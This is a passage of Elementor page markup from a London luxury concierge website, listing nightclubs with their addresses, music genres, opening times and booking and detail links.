								<div class="elementor-element elementor-element-62c66b5 elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="62c66b5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ2MTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-02f0d87" data-id="02f0d87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9f0ec61 elementor-widget elementor-widget-button" data-id="9f0ec61" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://londonluxuryconcierge.com/luxx-club/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">More Details</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7f2d7fc club-single-box" data-id="7f2d7fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ccf6a85 club-title-img elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="ccf6a85" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://londonluxuryconcierge.com/the-windmill-soho/"><img loading="lazy" decoding="async" width="1024" height="682" src="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/windmill-soho-thursday.jpg" class="attachment-full size-full wp-image-3427" alt="" srcset="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/windmill-soho-thursday.jpg 1024w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/windmill-soho-thursday-300x200.jpg 300w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/windmill-soho-thursday-768x512.jpg 768w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/windmill-soho-thursday-600x400.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://londonluxuryconcierge.com/the-windmill-soho/">The Windmill Soho</a></h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-3770450 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3770450" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">17-19 Great Windmill St, London W1D 7JZ</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-music"></i>						</span>
										<span class="elementor-icon-list-text">RnB, Hip Hop & House</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">11:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b6e956 all-btns elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b6e956" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-effa6f2" data-id="effa6f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da143f9 elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="da143f9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ2MTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ca1b0b9" data-id="ca1b0b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-49f7aad elementor-widget elementor-widget-button" data-id="49f7aad" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://londonluxuryconcierge.com/the-windmill-soho/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">More Details</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f9a3e8f club-single-box" data-id="f9a3e8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9b86be5 club-title-img elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="9b86be5" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://londonluxuryconcierge.com/wyld-nightclub/"><img loading="lazy" decoding="async" width="1024" height="682" src="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/wyld-f5-1024x.jpg" class="attachment-full size-full wp-image-3428" alt="" srcset="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/wyld-f5-1024x.jpg 1024w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/wyld-f5-1024x-300x200.jpg 300w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/wyld-f5-1024x-768x512.jpg 768w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/wyld-f5-1024x-600x400.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://londonluxuryconcierge.com/wyld-nightclub/">Wyld Nightclub</a></h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ba26b9b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ba26b9b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">35 Hertford St, London W1J 7SD</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-music"></i>						</span>
										<span class="elementor-icon-list-text">RnB, Hip Hop</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">11:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-34333c2 all-btns elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34333c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-11f8f73" data-id="11f8f73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1aee572 elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="1aee572" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ2MTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fe840b4" data-id="fe840b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bdaa3c1 elementor-widget elementor-widget-button" data-id="bdaa3c1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://londonluxuryconcierge.com/wyld-nightclub/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">More Details</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e0c5c27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0c5c27" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f7fb655 club-single-box" data-id="f7fb655" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-82a16b2 club-title-img elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="82a16b2" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://londonluxuryconcierge.com/maddox-club-london/"><img loading="lazy" decoding="async" width="600" height="400" src="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/maddox-home.png" class="attachment-full size-full wp-image-3432" alt="" srcset="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/maddox-home.png 600w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/maddox-home-300x200.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://londonluxuryconcierge.com/maddox-club-london/">Maddox Club London</a></h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c8be0b7 all-icons elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c8be0b7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">3-5 Mill Street, Mayfair, London, W1S 2AU</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-music"></i>						</span>
										<span class="elementor-icon-list-text">RnB, Hip Hop</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">11:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f5faa77 all-btns elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5faa77" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ae339d2" data-id="ae339d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-df39ac4 elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="df39ac4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ2MTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-79e5870" data-id="79e5870" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b715cb3 elementor-widget elementor-widget-button" data-id="b715cb3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://londonluxuryconcierge.com/maddox-club-london/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">More Details</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c10d761 club-single-box" data-id="c10d761" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-032566e club-title-img elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="032566e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://londonluxuryconcierge.com/libertine-club-london/"><img loading="lazy" decoding="async" width="709" height="473" src="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Libertine-B.jpg" class="attachment-full size-full wp-image-3433" alt="" srcset="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Libertine-B.jpg 709w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Libertine-B-300x200.jpg 300w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Libertine-B-600x400.jpg 600w" sizes="auto, (max-width: 709px) 100vw, 709px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://londonluxuryconcierge.com/libertine-club-london/">Libertine Club London</a></h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b573d8e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b573d8e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">4 Winsley St, London, Greater London W1W 8HF</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-music"></i>						</span>
										<span class="elementor-icon-list-text">RnB, Hip Hop</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">10:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-191e975 all-btns elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="191e975" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-adb2f00" data-id="adb2f00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c85b409 elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="c85b409" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ2MTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-988055e" data-id="988055e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-abffa5e elementor-widget elementor-widget-button" data-id="abffa5e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://londonluxuryconcierge.com/libertine-club-london/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">More Details</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-267af42 club-single-box" data-id="267af42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-28e0b94 club-title-img elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="28e0b94" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://londonluxuryconcierge.com/drama-park-lane/"><img loading="lazy" decoding="async" width="709" height="473" src="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Drama-B.jpg" class="attachment-full size-full wp-image-3437" alt="" srcset="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Drama-B.jpg 709w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Drama-B-300x200.jpg 300w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Drama-B-600x400.jpg 600w" sizes="auto, (max-width: 709px) 100vw, 709px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://londonluxuryconcierge.com/drama-park-lane/">Drama Park Lane</a></h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8d81270 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d81270" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">35 Hertford St, Mayfair London W1J 7SD</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-music"></i>						</span>
										<span class="elementor-icon-list-text">RnB, Hip Hop</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">11:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e3215c8 all-btns elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e3215c8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2577229" data-id="2577229" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a529363 elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="a529363" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ2MTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3f57a6a" data-id="3f57a6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-488be87 elementor-widget elementor-widget-button" data-id="488be87" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://londonluxuryconcierge.com/drama-park-lane/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">More Details</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6a29063 club-single-box" data-id="6a29063" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8d94d35 club-title-img elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="8d94d35" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://londonluxuryconcierge.com/1oak-london/"><img loading="lazy" decoding="async" width="750" height="473" src="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/1OAK-club.jpg" class="attachment-full size-full wp-image-3441" alt="" srcset="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/1OAK-club.jpg 750w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/1OAK-club-300x189.jpg 300w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/1OAK-club-600x378.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://londonluxuryconcierge.com/1oak-london/">1Oak London</a></h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-39bac5b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="39bac5b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">17-19 Great Windmill St, Soho, London W1D 7JZ</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-music"></i>						</span>
										<span class="elementor-icon-list-text">RnB, House and Commercial</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">11:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4aca65f all-btns elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aca65f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-af4165b" data-id="af4165b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c445212 elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="c445212" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ2MTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0bd3eb3" data-id="0bd3eb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-97182f4 elementor-widget elementor-widget-button" data-id="97182f4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://londonluxuryconcierge.com/1oak-london/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">More Details</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-722d112 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="722d112" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b275645 club-single-box" data-id="b275645" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f4819a6 club-title-img elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="f4819a6" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://londonluxuryconcierge.com/tonteria-nightclub/"><img loading="lazy" decoding="async" width="1180" height="664" src="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Tonteria-1-min.jpg_1180x664.jpg" class="attachment-full size-full wp-image-3443" alt="" srcset="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Tonteria-1-min.jpg_1180x664.jpg 1180w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Tonteria-1-min.jpg_1180x664-300x169.jpg 300w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Tonteria-1-min.jpg_1180x664-1024x576.jpg 1024w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Tonteria-1-min.jpg_1180x664-768x432.jpg 768w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Tonteria-1-min.jpg_1180x664-600x338.jpg 600w" sizes="auto, (max-width: 1180px) 100vw, 1180px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://londonluxuryconcierge.com/tonteria-nightclub/">Tonteria Nightclub</a></h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-04a1ac8 all-icons elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="04a1ac8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">7-12 Sloane Square, London, SW1W 8EG</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-music"></i>						</span>
										<span class="elementor-icon-list-text">RnB, Hip Hop & commercial</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">11:00 PM</span>
									</li>
						</ul>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b4fc3a8 all-btns elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b4fc3a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-02e20f6" data-id="02e20f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1232077 elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="1232077" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ2MTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ae09e8f" data-id="ae09e8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-03e590f elementor-widget elementor-widget-button" data-id="03e590f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://londonluxuryconcierge.com/tonteria-nightclub/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">More Details</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b99d282 club-single-box" data-id="b99d282" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-632813b club-title-img elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="632813b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://londonluxuryconcierge.com/scandal-london/"><img loading="lazy" decoding="async" width="709" height="473" src="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Scandal.png" class="attachment-full size-full wp-image-3447" alt="" srcset="https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Scandal.png 709w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Scandal-300x200.png 300w, https://londonluxuryconcierge.com/wp-content/uploads/2023/01/Scandal-600x400.png 600w" sizes="auto, (max-width: 709px) 100vw, 709px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://londonluxuryconcierge.com/scandal-london/">Scandal London</a></h3></div></div>		</div>
				</div>
